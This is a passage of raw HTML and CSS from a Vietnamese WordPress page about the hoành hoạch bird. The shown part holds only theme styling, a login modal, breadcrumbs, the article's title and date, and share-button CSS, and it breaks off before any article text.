</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2626" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1000"
                    class="post-1000 tdb_templates type-tdb_templates status-publish post post-ftoc"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Tài khoản</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">mật khẩu của bạn</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://runghoangda.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email của bạn</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            </form>
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_33" class="tdc-zone"><div class="tdc_zone tdi_34  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_34{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_34{
padding-top:20px !important;
}

</style><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}#tdi_35{
				    max-width: 800px !important;
				}@media (min-width: 767px) {
                    .tdi_36.tdc-row-content-vert-center,
                    .tdi_36.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-bottom,
                    .tdi_36.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdi_35{
				    max-width: 100% !important;
				}
}
</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_39 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_39 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_39{
					text-align: center;
				}.tdi_39{
					font-family:Roboto !important;font-size:16px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39{
					font-family:Roboto !important;font-size:15px !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39{
					font-family:Roboto !important;font-size:14px !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39{
					font-family:Roboto !important;font-size:12px !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Xem tất cả bài viết trong Chim" class="tdb-entry-crumb" href="https://runghoangda.com/chim/">Chim</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://runghoangda.com/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://runghoangda.com/chim/",
                                "name": "Chim"
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Roboto !important;
				
					color: rgba(242,194,140,0.59);
				}.tdi_40 .tdb-title-text{
					font-family:Roboto !important;
				}.tdi_40 .tdb-add-text{
					font-family:Roboto !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Roboto !important;font-size:36px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Roboto !important;font-size:32px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Roboto !important;font-size:30px !important;line-height:1.3 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Chim Hoành Hoạch: Đặc điểm, phân loại và cách nuôi</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_41{
                    display: inline-block;
                }.tdi_41 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_41 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_41 .tdb-author-name{
					color: #000;
				
					font-family:Roboto !important;font-size:13px !important;
				}.tdi_41 .tdb-author-by{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://runghoangda.com/author/runghoangda/">Rừng hoang dã</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_42 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42"   >
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_42 i{
				    font-size: 12px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}.tdi_42 i,
				.tdi_42 .tds-icon-svg-wrap{
				    position: relative;
				    top: -7px;
				}.tdi_42{
				    display: inline-block;
				}
</style>
<style>
.tdi_43{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_43:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #999999;
				}.tdi_43 svg{
				    fill: #999999;
				}.tdi_43 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-circle-full tdi_43 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_44 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_44{
                    display: inline-block;
                
					color: #999999;
				
					font-family:Roboto !important;font-size:13px !important;
				}.tdi_44 svg{
                    width: 14px;
                }.tdi_44 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_44 svg,
				.tdi_44 svg *{
					fill: #999999;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-12-27T11:00:04+07:00">Tháng 12 27, 2022</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45"   >
<style>
/* custom css */
.tdi_45 i{
				    font-size: 12px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}.tdi_45 i,
				.tdi_45 .tds-icon-svg-wrap{
				    position: relative;
				    top: -7px;
				}.tdi_45{
				    display: inline-block;
				}
</style>
<style>
.tdi_46{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_46:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #999999;
				}.tdi_46 svg{
				    fill: #999999;
				}.tdi_46 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-circle-full tdi_46 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_47 .tdb-add-text{
                    margin-left: 4px;
                }.tdi_47{
                    display: inline-block;
                
					font-family:Roboto !important;font-size:13px !important;
				}.tdi_47 i{
                    font-size: 9px;
                }.tdi_47 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_47 a{
					color: #999999;
				}.tdi_47 a svg,
				.tdi_47 a svg *{
					fill: #999999;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://runghoangda.com/chim-hoanh-hoach/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span>0</span><span class="tdb-add-text">bình luận</span></a></div></div><div class="td_block_wrap tdb_single_post_share tdi_48 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_48 .td-social-share-text{
					font-family:Roboto !important;
				}.tdi_48 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
